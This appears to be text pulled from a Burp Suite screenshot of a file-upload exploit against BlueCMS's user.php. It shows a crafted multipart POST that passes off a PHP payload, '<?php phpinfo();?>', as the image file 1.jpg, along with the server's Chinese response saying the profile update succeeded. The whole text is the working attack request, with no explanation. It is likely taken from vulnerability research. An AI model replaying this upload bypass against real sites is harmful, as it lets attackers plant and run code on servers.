 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.php HTTP/1.1
2 Host: bluecms.com
3 Content-Length: 1598
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bluecms.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryebSZyicCKAodx0ca
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://bluecms.com/user.php?act=my_info
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=19341; OUTFOX_SEARCH_USER_ID_NCOO=
1241896677.135206; PHPSESSID=arv2dc1bqb64e0gresv8lnab42; detail=4
14 Connection: close
15
16 ------WebKitFormBoundaryebSZyicCKAodx0ca
17 Content-Disposition: form-data; name="face_pic1"
18
19
20 ------WebKitFormBoundaryebSZyicCKAodx0ca
21 Content-Disposition: form-data; name="face_pic2"; filename="1.jpg"
22 Content-Type: image/jpeg
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundaryebSZyicCKAodx0ca
Response
Raw Headers Hex
Pretty Raw Render \n Actions
BlueCMS提示信息
更新个人资料成功
如果您的浏览器没有反应，请点击这里